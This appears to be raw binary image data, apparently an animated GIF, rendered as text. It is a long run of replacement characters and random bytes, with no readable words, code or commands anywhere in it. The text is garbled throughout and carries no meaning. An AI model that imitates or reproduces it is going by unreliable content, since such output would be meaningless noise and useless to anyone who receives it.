N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !�	 � , �     �	H����*� !� � ,    � �  � �	H�`�et�u��×�6�H�aD�V��P#A�����ɓ';����eć(��DA����~l����_O�@�
�l�H�$9�$Ibӏ'2���ӑ(�jUɕK�-[���1":s����ϣC�ƥ�$Ӻ"�Zlx��]��jd�m�ՐZoS��+ذ_����&εm3?��y �u�Nt
�)Ⱦ��b��w�߬��6v��+d��>��֦�̗on�,t�iױ��8kI�Y��EJ5t��];,�~��K����w�-�vCz�4i��G/�J:m��B{l]�_�v�I���cau4UF�XvSxj�e�N桗�@ݔT�|K)'�TG=��J&��H ���8V�Q�aW[v���QF(@(��H Əb��H��q�υ�L6��P6��.�T�� \f�/�1geS�ؔX5v ݂�dӐ��"�FX0� jܙ"?9�ANġ`8Qj�&��U�͈�% l�K3(t Xs��Ua����`����e��A�;�j��w޹�b<�b�M����6K�k�Tj.�R�A3@p�@3�합���D�mR���
'�؞�év�i�;�^\��դ?覫��{���D�X���@��~��$;�I�1�i����wk�O�>��;��m��R AN9)�HW�����V=�- �| l�ERxe�Xc�mW��/�I��>@A��ڪ�??p�otRIx�����Bǆ�P �D�(��C��,��$�ds��I&�C5q�S�������Fc��P띄��P?���K���4 �;F�"DC�8 �ˉj�vz�`e�S܏�	)�r���*���q�(8	��#� p�λ����Խ
V�#=4�˩,; �Zb ��t6��;{�c߽��YF:����������:�Y�UP�Y5�亻2郺�O]U� �%(ߩ��3�	�R�P��n���\��&(:E}�{�IL���eUҫ[ĆFB�6ј@�����
�C\VJ�?�@E���`'�(X�#lP�����"V��`����V�5Y��tX�)�mh���q��,C�I| [Ȥo��g��F6/� p ��	�0h{��X&�դ��<"Q�Ę|�D�ɠL*�?�h|�"_ϸEB,>�aC�"ԧ�qW0LW���!�$ B����	 `��   �$E$" ��@12&�!�!�&�0J�|����$6�+���� ��"��b�� >����K2D����(	<� ±�6�{e�K�@����?��Q �/�s�o��I4ԡ����BpA�"i�ও��P�k�+�
x!��bh�������|e����|b�e�	ra��t���"�����M��e��gx�]�څQ�|�y(��;��8���T��_���ʸ�<FD"!c���S�9��>��,�l$4� �Z��e 'D]���-�K�ZS���D�G� .��8:�y��B��~2�H��S/% _12���Z���^Q}����2�##�#L�R�����k5�B3zp؜��_�D ���(�Sr$���YO�.P��"��(�����0a�Ч>��m �{�xģ�rb�+`i�1p�J���l���f 
@0�G*'��h�HnC�iT�����_j��/�.k�طh�S�����҂�v�u���|G���k�_|)�NVFa�Qp /6��̾�m�<w�ٰ6��"	�R~�Uu^U�!�:��ɻ��2id4��M�-�>�$aZ��2��e�B�?	4���U�QN���;7�V��9�a���[;hF�7z�wr��Z���u��>�%�J[��/\�{3�)! ��=(��{��2�q_o�1C$�6f�� K*��&��ȩO]I���Y�I��'���V�zMa
�b>X%(�Wo^���#��fD�k�l1�p-Z
7~
N��̆��!c�`���
�j�ڡ���{q��)��lJ�5�D8*�p�K��^��J#�ﶱ#u^ P�{���v3N�,z�4�1���C
9-\y|ܲ@�?�LH���S+ۡI:����0�]i��˪�4)��m�6�#o;	�� �q�vBg���P!�M�@����ȩ��bc��;�%�i�o�K��?/����W��u�*�1G�t8~ ��˂��˴�l�<B<yt�Cd���ڽ�d����N����;���5T��k|B��}m%>�Not��#s�����$�/[
��^�.ۈ��r����ΰ�ێ�=>�֏�d��+vE��	s��f����>%?Ӧ��_���\i��� ��a��Wڧ�D�u�L��~�Sz�}��T���S{-aJh~��uJ�tA���U:QSѕ(G�F7��?`/1�o�v'�����V��s�*����}̱B�f(�8R�69`�u�9B � ;�Yl ]��@41zf�-V�V�7Fps�V'��3�e�r��fx�h����Q��?8���N2�,Y���� &3 ���@P��$:rpU���:574 �hanp�%��D��pi�Xi����9���xJ#�N=�N�B"���B`Y�m�D��K0�c���"u�/=0l9u>�74/�Ls�V�FZɴ*� ii���X�g���L��iۖq�H�`�,�{K�Q�DB����
�@�px
�:V�fQ�g�a�B'C�3��dm�E`
̈�P
�	'��w��(�9Nn�66c��&6�d��<�҄�A��W:��V� �Y�Rl��t"4/H4�BI�X�C����@ �p-���0���[�CF�F����^� &ӑQY�{�� � ��n�b$� je/=s_�؎C)�h)Y�X�]�B��G�P�F��V;0hY��t)�`F��K�t2vJ���NJ��]�N	c2#.2c&f  M�3��g`�N�p`ٖ�%���:q�h��-;@ �f
�@��@�4�l� �蚯)i��abG�m��t)��2\�I�@ٶQn�Q��"kb��V�4�ٙ&iE���v�{Cw��rG�`��& o�z ��&�:�z�y�f�B�QFY��w}-p � wbc"�� l�Q��iu(��J����p�8�U$M�4s5�t�$�))=�e@ s��4) ���I��"�: �t	�N���Vk~&� 	U�3�)6�� ����^B���<�Ol�H*�P�b>�㔭4s>��E�c��"@j�E�%��r%֢/:�,J����uC�%� ���(6a��'9=3� ��"(lb"�E��<��e�eٖ`�k�t*r�E\�����
 ���gx0
 u*��2����r7z�_�Mf��5�B8_��6l��P���X�Xv��*K̴*F���c�Q��:����4W��x�h��ic:>�Y@]���j'hǘ=�q@�P
-�2ߊ���J���[�:�-��k��3�i1�l�2fH����!c��b_Q5��&�j��bh�f �XQ�{�8`2��&��W��Zf����-ީ5^�7t�S�1z4K�(��.nP�4�
2ժ4�px��/�ڪ=�S�R4y�:fh���5�I��B(�a�y7�T����*�g�ʲ1'�.[R�H 1��f���:�.��4[�:���o�%|ڴ0�d�#=�$4k��>Z��`|���w/�_��cZY��09@ZCs0kj�K��1��l˶�@��a����*�L�EE3I=g� 	�k�ޒ:r�������JKYkU�:ƛ�#�%1l%���e>[5+�t+�:0-�����˵�(�v��S#z���:v�-(�Zk���I��:��4e[�^z*N�3�*Z8���s�Jb�>��7571nE��X�|'�%Y�g"i�ҳ"�j�k>��)���{/E�ϛ.@�7�WпP�:@	�ɽ�S�ֲ^��l�P��n+��r
��*==�<먔�[��aL�7"�:�R����k��+�T.L	�p�G���Õ��`J��x�>�%�ջ�Õ�H_�i��4@��*_
���v"�P������i�¦�58Ă���9�|h�
�M�RU�0,�2�
��ɷ \9��sƻ-�زy��|L�lK���P���N�>�K��k��M��x-�r����C>�MY���36H���[�Y���zP����.ǐ�ǐ.�����.M�+��o!4���ғ)sx)S�j�˱{/�%�\�����dBb̼>�Þ��;ť��%�.`b��?�c: -9p�˴T�M|/nfC��`�� B�\���b}�A����<�w��.`Q'���.,\8?K ����tR��ܯ[z7"^�;�VX��F��L��RN\S���-���0����HBμ�-L[W�� ,U�C����
Ψ���0@cc_�<l��[����ix/�vs�!]��3��B ����.-51���Գ�G�|3�e��+�V�x��<�X��´m�X�N6�Ĉ�|�l��kZ�d���1�l»�.��RFK���Aܴ'�U�{�H몕=��y��0)2Ɍ���jYjc|S�u���ۈ̈́�:�����}������L�����"�muI*�X@��\۽��͵ѤXK����*���)�(��+�o�*��قPX ���¯�ߩ}�����ܹ�v��ԲM�+�ݛU��xA����5���rB�d�ɣ�R��&�|󋹿l�w��T����"��kB����۷�}�t�n���N�\G��|`�֊Ք\H]�o5�Nm���U���9����k&̈ן
�"ۑ�˭-����l_IkB&�:��X����	��"N���-(�-N�y�;#�.`
���5�]���_��)]~�`���矻<s�X��K�.cf>}�6��!.�J�L2=4Ƞ��
}0��r}`�}����A�.'�V݂{�����˧�,ӎ��?{ڟ^i�^I�q<�^@7�ֻ�X�'����v�:b�Wd
~�������ԭ�/Jb����o�i4e�m�Y�?.Y������5������{�-cX�����A�[�e������/���N ��-�� �`��5��x��bD����wB`�5��2� g����هEp���0��.J~�:_�~�����  b/M�i���|�������]Sμǈ-�|��(�� �� W�Y5I0�:4|'�~���T�N=���禀�vB}�DKS?����
�� �^�m��C�%���Gm�(�(���e+pc�?��0�6?�~�yC�v��5�;lu*�>����k]�ަ�J��Z�W?�O,�m���^/�Z�S94�~����.��0����:��W�]�����9�|��";��l������I���n�Ύ�e~������k%]����?��X��4BZ���]MMkc��x�	>�� !C  ,\����	��� �@�= q���Q<@�v@�`��dΔ���M�9u���ـ�3д��A��$���#�PPi�͒f�R2�T�T�X�z1�F�A��P�+R��dH�f��X�����o�}m�hi׮� �,�����E�FfHU���~i��ӆ�MR�E�(=4I�[��$��D�A횺)��o���~�&�BgE� ����AG�<wGT�UK7)����`�R-h�b\�?�M�:d�c��T���ч�g�v�� �8�0ÊZ(��<c���Z�2�Ă���ꊶ�A��3-��a�= @�3��SH%� ��.��@�3��bҍ(�����Bs�Y�����1��/!�*+�BD룏L��%B�.�v����j4�7qLNG{��*	���\�n�ԼA�
J��2�J՚A��>��*��NR�!��,/�0L/��6�4SL�O�5e��@��M�C�*���@�r,��DCG�� �A�����P!��T��	�>��Y�ک��K�,*����tn����J6��R�[1�jW�4��568В1Z�W�Ȥ�&N�K��vr���kQ} ���w\�"��a
����u+�*�)Q�8舎׆�8�`������e`v!`4_���~a1ᄡz���\�2��ZE��,�Z�bʢ�<V�J�e�Á���/_�0u?���Ա������� B����FM�:�Hw�%�8

�k�-�1/P��*�9`�`�>�,sC����h�9ss `2�ܖ!�2�C�i� 
r� ����+\����x{E����hІ�7H�b����7?3��yV1���ۦUg:���­&��m�>]ϵcé.с��-�㑼Z7Ll��|f�7�����,*��\i!	D�>�KHކ��( �-�{�,�4\Y�"ٕj��k���Ʉ��1�&&`�/\���-/f`��V�
 =`Z�8��ՙ�}���zȤ�(�c����>��,�i�e��� �9�9@"�V��]a
h��ֶ�,J!f����␨����Dhg뭇����z����4 ��F@�1.X�S���7��0�.c$N`v �i�71 %o�Ș��`����D���.aJ���>��Ɏ��S�x�$}qB`
l��q'+L�S�t0���`$�6 Iᠢ�1k�
�!v�Q%��������`O{�l%��Jw�wV�H3�qNt�dS�AS"V�8�PG!@=	��e8� [@�p��2d��0�؅��DEp��p�%�3(�R���4�	��TC . ��6|T �e[0>(R�:�R.L3������~�����1�����cI`zٴ�ibS�z���A��"��)U�P���j�l��*YE�����tשNb��Ol@83Nr� ��H#	�2ʥNchR ��4� 9f�vM�a�<C��TPիZ5��g���ՍU�" N]�����%&2\W���e̠S����uOB�]����je����R{�+��%^ �(``��@T�(�:f�NrIL���68[8@pP�Ә�5m�4E�\+89%D���QI5��H�5�Y�U˽kQ�D$.�٫BBD�6a'ֆP'2�e���֘�t���G��N,;�[(�֣˩�� UY��e_�v$�=�f��^5���G�LT��r	<bE�ΘALba����N�3�������ܗ�wb��#I��XaQ�Ĩ	�c_*��3��/�{��Z� 5V�0���).��0szL.��������l��PG@V�++�q���
=X��U!*�Ēz11�4kU͸���W����iH� f�g=��K6Ӟ��ϊOVI�@D���D�.�<~���6��Z��fQ_5#r�e�8�i!�=��Z���"/��<1�mL�#Y��1���Qz����2}����� �j>��援6R���X�u�| Y��8����n'b
5*21���^����#���ʋ��Mʻ��l>�׿��꿱�%))=�H�����y���1�³������Ւ�I��6N婖Hd)u����!z������l�i
��b��-5r��-چaΥ�
��W�e}���Q>$��tb���#j)�Y�-c#{����{��(1�}�p��d����'����Lx���]Y��)<���3c���7��V��=���J4�����?1j��bAĕ3�;�_���XP���dS�]b����o�������n���U�{p�E �/!��S�r�%��3~�߈��oS���k���� ��2f��f���#�,��zb� @�J�	�S@?(9�lµna
�IH?6����>:�K[�K+ǻ�f�|����4+�y�:��0	f`�_B",BԻ;F�5f�c��1�(?��%�C?�(���J����{����A��3�/����� �v1�$D�H�:<B=4y@1wr����$��ZB!�����،���ິ�+3��>3TC�D\hN|蘈��b��C��HEU\�U|8[��9�����A!� !��@Z:�Z��.g9��AL�A
x��?R
:	��X	�;b�7@7(7x�n�F7؂��3� 2%�wr"v�&Y[L�D���DT��P�x���?�)��>4��77T����xH�H
��� ���EQʎ�`
JC?6��+TD6X�����"FB���t�� `9��G��c�7��iZ	������~T<7x8GT*�D멊����D?@��E(���<.$Ƌ��1HO{���D���뾁���Ѽ���j�F�A�Wp�>�ƻ�ˉ���d�_��)%u�@w|ʂ�HD� ^ �G DD��㠤ܺ��l��@�3LC뫾]�+�`4z��`���<l����<< )�� HM�y���7����8\����J^��A�D��-d��#�H`H�#=<'Kl�]	M���f�����;�.�p��dFX8bJBd��$���J�<�ي !*?�  ���/E$N�;�i1��=���Kʹ��a)��H���%G��dZ��"K��c�CF�"�bJȽ�D���M��Mz,?�/ ��#��k��LJL �Ґ�,��� Z,Yڈu␧�> `5Hڮ��N��� .�MF��RS?��k2��ԈDt �!,�M �/%ʺI����1��>�2��Ԓ*	����h�?dMFЮ�C<d��W�C�Ҝ�<�eH��ٺ+]7AD�g,?^���#S���O��`�����^)����r�
Xԓ�--V�C���#E(��4��}��e[ɍ�ª�� ̑���l�,<Ё$�I�x 5��0	T�Fi
1��q��$�Å���R�T��T�,E_��ߓJ�+Wv�2��������
i|�U�9	����,�`�lU �NF�mt�	��m�PJ@��<��;��^�B_�z��b'1\��EL?8@���Q£� @�I ������[
��)e�@	T~�"Q�vVK����OH�؎���t ]L�Y���`�y�Bve֗%%�?�7�0� #q�1�� ~8X���9ʉZ�TFh,�X2m���2�Z��:��[�R�c�]�z,�R�
�ڐ�V��2�Ι=[��"
�ei��T`��J�%Zz\Ī�����1��,��`%��U9_�����֙��8	���� �h��%޳��"�e�	�\X�e��5]V�^Z��$��\T�J5\��D��wĝ�E�T�RΦUL�oyYj����Ʌ ^ ��ɑٚ�q���\ X�ޝ���M`�U�dC�����DT��]$��x���޼����X����]�����ܗ��-aGyг`��z Ϻ����T ��� ��M-�l�����E ż]�e\�����C��t���:��Ϥِ����}	�y	�֚ma/y���\eI��V ������X���d`Fh�����,^���l�F\�:h�#zD����M?��ԁY�ؔ�I��ܓ�����߳�\e��9H`f�7F�9&��� �	�i����N�]dѫ��G-��C�>V�^�͐�#���H�d���i��H���%R�8�3�[Hc��8��8v�A�fh����f�c# ��\�I�ս�ĝbZ���A�� DI{TL!x�\�8fӤ乸��_������Hc�aR��86塕޳	g���q�Ɉ�r Hgu����z����g�f`�B���ٷ4����ۘi�6[�M���3� �i�O�8�U`����9p^e��2n��u2��� ���D������47C���gk�h�蚆��i�mf3�i �i6 ����2j�^8(m�抆j���)���Q���E.�R⺲�Qaai��A6�	
 �V沝Y��d�>�k��l�k�&��(]>�)h��=��*j�m7	l�X�6wn.��R�`�y��`i��
�a1��Pn���q�hJ>^�YNm��k��m2�k~c☂��Ҟ�eA�6_C u���B �6_!P'�P��.k��^�Pn����V���fH��e�=Xk�V f�z�d���4f�Ɗ���&.u��
>�Ei�X
U�Y�`�qnq�}�PnJN^Ϧ�K>p�j#Ph�����5��r�6�G����V��C�i.��A�%i��l�虨h���ge�N���<j�q����!�k��erd� 8m	W���;����F�r�S9�`�����
�Ζ��k.�r ���Y�Es�66W�-p^:��-�i5��i�k��H�����?��(ooB'�|�Q	p.onF�kV�ɇ�ٳ��'#h:�V �-��9@�l�K3��80�gφO��?�� ���?7)�1F�%-���ntP5c�Y
�u_j0OyOc䲅9�V��aGr��vHP�����s��	)b?w�
�1_�o�x И��V�l�pq���u4Sf
�nw�u�^��*��*폂[HpH�5���w[xy�^"Y����UV+g��Q���(����x��d��x4�*����x�^�8�wH��l��g���xe9��
��^�bb��an-��t�.�EG��q�q��{[P��Bh���oy����.m5�{��x���Z�euڵǎ*�C������Zn0w��#���}h"#u�����z�_��?���\�&x�h	���fp J]__Na��.Ѷ�F����Gw/�q���  !� � ,        � !� � ,        � !� � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3������Z�eU�6�c����v����m�������K�sr������ �9;�/ۛ'
b����=������N����f��rz� }��� 8u� B=���Q�A30�O���f&�A ��r�5�#jr�X]EG>��HJ��?B8����XA�	T��������v�fCQ�E�C4#Fc��OB��/�%�?&dk���G�52Ɯ���E��<�w_��E�H��'b D3r	%M0~H]Y)ПX���W�Zp�|��vf1�Z�Rt��C3 ��cD:�X(�����=B*�
�*tE���=DU(���r�څ� ��^�&}m��@k5�H�M_���O~({%.�]�����Z�=�jAl�3�q��F�]Ę��i�@G�IP]l%&��0�ŏ��#A�;PP������n(�#0�6��_@` DĻ�_�{���%
����OK��P J*��>ˡ�ZO�Q`@�23LU���� ���#�H0�@���(�����a^�!fR���i��~�	m�}��@�Cv�8a��I�3��c� [>�KJ��dmI��T5���m�*Ρ��6����\��8s��%>'C&�����������S��l�[�,���>���	D��6�l�U�p2 b��@��?ۦ�0ؐ�U
��V$M���#;�p�B= �3��6T;j�o�݊	���yOI��
�9��)h���G5�|�����C@Y _�"��z���1{ �6A4��݁���,g)��
@ a����Y�0Yc��*<�,�?t��Tl����6����}���Ƌ�cI,� .��`�X@�P����'2�}��ǿ��UQ �[���`������	A�7�T��q@ ���q�)Y-�9�X��W�H3�Iw����>@r�)�x�K��t�d/����2�Ll�)�0m^�nR�<��3@���m>r�;�ӂ>�:P����Z|� !W�c���e�$��
�q�Jf(S}��p<��p{���Ͷ��4ix�����N ��MBH����lEXMd��Q��B�@�4���1���喝桻�Ds��d�0r��=G�<���i�t�p��r!ʞ�b�!��H�@��VQ�0�ФI��%/��F�4`xml���
�t9�>O�@ZHGQ�WK��PY:�w���F��t�%<�/�
Q ���z�Z,���`+o~s	���<�y3PX�#NJS_�˦��Y����7�A,/�!��5����f[ǥ��*LìF�X��*5R�r��x>�T�1��@+Μ��BP�bm������M�[��1$^���e�T6���ɔ� ��H��_.%Ht��_\Z$;0��v�����v]�
m�T^<m^�a\�[,����+�_�� �����-��b��a�@lۤ�X<��l�����
�u����5W~����\�Ԍ�m����,�.�(	&����b���~��/M�N5�fb�H�A:��ӽ�Ņ]s�I[���ò;H��;���auA�$���0�}V�%\�1N��˜��^�L���%o( �?���@RFn��e����r�^�-�_�X���V��U{`�H$��}���p��ق�
+=�b����5�tW�VͰ[���9E��¯dm���=��(���HDĆp)9�k�\�+a��d�����'-�W����fJӆ�v����5�K�5
�V#x/���4�*v }�65��u�?�t�pPZ@-}\��c���%�#)l���~�� w�T��Biw�	��2o[�"K�O�l�S�*a6<�����e _Z�Z���q�Y1{�Iv���u&���V^dȘ `�$�d!�<&Iw;�B��R��2eBn~�a[��{�yـ��Yk-c�b��?� �9Ha��|��C���fq$�(G�̞ͯt��B�Z���S�gfÏ=��!����zY�rg�U���@#F����$�xD�}'j)S����U��(���j���lf��j\:���f�˗Kk򡮻�҂��_Ѹy�������m���OR��}�%�u}��u�d j`�"i���
a��?�a9�< �>�q�B.��{��%ybBptj��'?N�)P�1��fK����eE�z�E�� H��<��X@.,E(\#H-�2+c1yby1ї�B_ w�9T:��@�	�<��,3z�7���%���%��Q���PHu$h�΂����@�C+�$^8��4H��%����f����!�!A~凇B��u�K�Ǆv1�d$�R�d��0��(���2��x7 ##�C���,�*�Q?|'a��w�+k�XMg��R���r1����MҁbX`�{Z�2��2_�E�tg[dK�����c_0/�����H4V��k�����i|�d� 70h�S_c3-Ì^�P~5����#��LO$���� p㉞7(1�q�R(����3�� �(���P��q��;$V1��!A 	���0q7���a��w�n^�b$�*Jv�N� ��H �Ha$�(Y@��Ң#l�>O7Z\(` ��%�SZ�s����H�،.���C �0t��tU(yQ����|�v�$Rx�%���n8�k�����2q6b�;�@u2�u�4�'�=�D���8b+fI)�<tpq_����9B�N�g��2�g�.�dP�P�-�/������kQ�N�Rm�Ő{��O�A��K7�DE�Q�<YUR�d�(��d(s8�^�I&�:�N�$'yCi]2���APK�s�m\9�ʈeɜ��;St*��M�v���bٹ+�i�r����H(l�&����o҆�����Ҟ!�;��B7h����ɓ$8H$H��pV����f�H(�A�Q�Icwjd���%�A�N�'\r���}������_�*��vBAD_�TJ�� �N8�o�y2�'��8�����bITV�s�;���+>�,�bVHx��4�e��4v5���%��~�����N�tq$�a�m	��% }�\���zI��Ӥ��<�[����u*B��oj��dV i��,BP��y�E�W�#����+�Y���qؐ��+kr�v3D�t�����u|z��QH�Z�J�a���R�z��$��}؇$0h�19���+��Q��r�1-];6�d,P�$�*m�Xz���ף
������a`����)�$+�}87v�a��>s��U��:]��R��Ҧfh������:�p��J��I�}Sz��Z��Z��t���K2�t�BM�w�8cb����Zx/�Fx�\�JfZ��*���Nw��ʅ�Yj������Q�1˩�ħċi$m/mx��e�<��֪$������z8�
Y��]t)�v��a�
���#���@Ve���4�C���Ǭ�C�=�f/��t�K�}��rkRGX$�Bg�j�7+G�&KBk�ң�3�?+zBkA�NP�tnz}d[��5QtꎑZ���_ZJK��k�H�1z]���"A�B����A��v�ڤ�Z�^��,k�����U�:o8Ƴ�H���������y$+R}�����{�� +�fU��;ɮ�)�f��
w���s(�;��t�L}����J�B�K��[�E��{� ���X�yyr.�q
�<+x��qyu\��Ѻ+"�8��f,����
�n��{%�X0H73q9 싪�<o9������}_z$��M锴V��˴��>8�w�2~��A A	� p#�a�]j��t�t�#���E���� ̼�:��d1���]J�{��ơʩ#��{���W�9���cR��(�25��f���{�E}= W���Դ��lK��\��Z� HQ�P{�%��k���n�3�v���/Ǽ'��; (Y��[Z��=;���d8��K�WG_췡����$) g��\��
ð;K26�̔4�2W��͟�;���#&�n���%�����F�R�"�F��z��Φl+�����{�t��$���8nl�F�ĥ�=�z}j��GBk�z����Ǭ�!�j�̸e��z�B����0���t̓�i��h}���`�!s�������o����2<\��y�����9=�Z�<�M�o�t��qD�7�B}�D�}�+��a7o2.�s�b�Rݭ�:]��d�J��\�F�Ѥ1��R}c�T�g=�P))D۷k7�~8gNL���;U}�\�˂�R48��|@�J7+L�p�vY ��ytizhM��Y��p-��sFk��ʷ����Җy��Nx�}����{�n�Ir��D�ܐ�$k��}�$���J��Gk�M�Ƨ9�?jE�< F���<��qV/Ǭp�܇�$4�̖��=��ҁt����;�ɔd�q��I=ʟ�K�\�6�M�Ibz�=�@Vk��}>�aG�\[��-�\(���sXɋ�!{������6/��2n<>�ȼ��6�]?t0/��/ڱ�u4�Zj��>J�3�$ݍ�v�<�2���o�&!����c��U)z;0E����և��9JB$�+ߟ��̭�h$�T��Wn� �����V��6^jW&�nD�8����ݣ�y@=�ܱ[��i�?�o���U.��E��nSTF��&@v���B�QUE�-[Ō��'"��1�NVݚ?C�9+����*��������m�T����+ 3[�B>،�t�a>|��{��*�����.����=~j�ܺ����;�J�b�+�L_d�Y�F�����퐒����سm7��Y!a�扴V�q_D�����~���OWAqds���@��I� ����-�鐭Nn3*6�,�TA�����������l�<d���S�;�!J�x<.-~���U�
;�9pz^���6@ ���`h	(��?�G���ɺ"�#��a���Jk��I���,����������ц�қ�n��n�-&�`\���}�1{�_~��@�������aL~��I�~0<�)���jn�N���N��.��,�OIC��o%4M�����k�7	�M�r���귢�O��T��VA�M�<�����θ:���R���d; ��@?�h<Ɠ�!�4.�i��>��F�^*����̒�N������3��QpIh P��,9|���߃;����G�MeȒ��I� >|8�a��>� ��&9�p��`�?A{��a��(�(L�ԨQ�=�
@��F��WT`C�����  F�!ծ�+KI�pIfa���y�ɤ���lt֌*�hљM��,��i��5�@!�-�])��ՠ��,~>H P�,[�k�J8)%�,c��`�*�Ϝ��u(�Ď�*v:sh��U���ш�̈?Sl��_�gϚJ��#K�&K�>)�݈a"88��	C�-�>q�ƥN�W��
��ʲ���F �A��6���h#�*��HZɢ�R�<�xs���H0����Ͼ�K! Ġ`@2(���G��J:#+\�.�~��$ :d Ū-7�H����P�Ŏ�Ï(m���)� ��j櫅��֚���"S��.�:IN(�Ti<	��)'!P(>r���7��ퟥ^��*����Ê#�c�3�ڌ�I
�Lm��XJ2�����C`�PP��PC#̫��/�I)��27��́�H�(\:�,�ô9*��vL��7�#	[��!�d��P^�������#� �ϸ���|��g_��y$(f��@Y7�G΃9�v�fXM�J���n���#�b�!��\W�[�bW����H���^��� �}8�#?��H`Q1H#kK���#S�)ڔ����b$6̱T��3�WJ����� ����'�U
R��j�{z }�hf�Ġ��X㡡���,�`
v�[[�~ٵ(�!
��&_M��h:�OY0��Z�H��1�qi�e��董���`�$��ڿ)���Ar��nAc��M�ȁ�5]���ݐ�*E��/F{哠Y�=���h�^�����vz��[h=\M��jC�r�z�%
jM���?ʷ��vkz�q�!�C.��TuF!��@d���*OC��ZS��X�������@!@����<߬LL-��� ȏ��t���8s��5K&��E����)���arW�?A�N|�
����"��`z�<�ge�R���Ԭ��z��G��֐�1D�Ly
�b��!v��yZ��D:�(aC��B�Bʊ',��E�ɤ�Y�!�?�%7�-&�{�6R�-,�sT��Pe�%.%
1��n>8��$(d�2�P\)�Cv����f��G<b�Q
%�Ҍ�4#-l�R��S�yHQ��G��l������J�|�
�F%� ��-� ~�sA)�%T"��ȉ$bPI�o솛X|�(S�+]�a^�H�Oe��e"B�����3n��
g"&�|��Y=%`
F�3k"�#��`]�69�_t)B�J&�_,u�}"h�����%~&E�ĝ��� �"Q�8�=�q���^)|^�@�RBJ*��i	�e��j�8eiU�q��"n���ã�L�4���e,♟�&�q<@>y��mV*L��!q2���4'X�L��͛~-�k,�͘f���X�.�J��dR=���L�*�� �H���M��T��di�$��1�-{�D�Ӂ���=驱��-��dF�Ѫ�3�^E�u|����Tg��+%��6!�n��Aݴ�T٘Fc��w��bn>�0e�e�iFo���^��O����b�_eYz��A�щ( A�`N�(x]8E�O&���m�!�r7R�|l$�p���6���$��	�b��^��_}ld���O!��@�7�[�~�����h�F��3͉����X�H�yzL"3� �L{v��$��Ǿ}�Ȩ��wb $`쑑������{0�+i�}K�ߋ�m �0�8҈0dH����.8�W�Ŝ[�c��rfl�5<<��C$�/19�b��%���i싑!AW�Yt�������u�u:�b}0�Ft�9��4�@D�<�}�n�%&h)��ka���b��:�	���s|݊�������t�ߞ���Κ� c�K�'���Y)6#��ե����*�Hܦ	���Z:�v�ݾf�, o �|�t����&ES0^�Ϳw� ��6g3� -p����Ҳ����WZ��s��k��z K7��A�xf���M�fj6�g�r�Q&%weF�ey����6��W=:%�#Lwz���x>�(+�Np��8A4����Ҁ,�ځ�3;SO?w�`!�G a ����<�1��C��I^���	�!(`G00a>��sA�����Y ��{ϥ�,�ōq��uG6/�9��󞷻F�����~w�냢z  8�8)xQ�rԌ�������A3���%�(�Bl����r���t�o�@mR4�`��S(`����`8�9���h�-X;4�11�����H�������c�����P��'�"'����+>���1;�k�+��y��@����?��w	��Q�
���ө�>,?Ǜ��?��=��Њ�:���˓;d>|���ɒ��Q!��X���	���º����/�{?㊿� 1܂
ټ2�?�ӽ�� Ӻ7}��pC�!@��c+ӤEC:�������V��8�_����� ��!d�)$�ؖ�h�J�����+��*D�c�-�2r3��:EU�<㓿���S��+%��1,�0�GhA!Y�����ŵh:��B=��3�
1" `4�Ԁ50 ��y��=F4	�0������[��
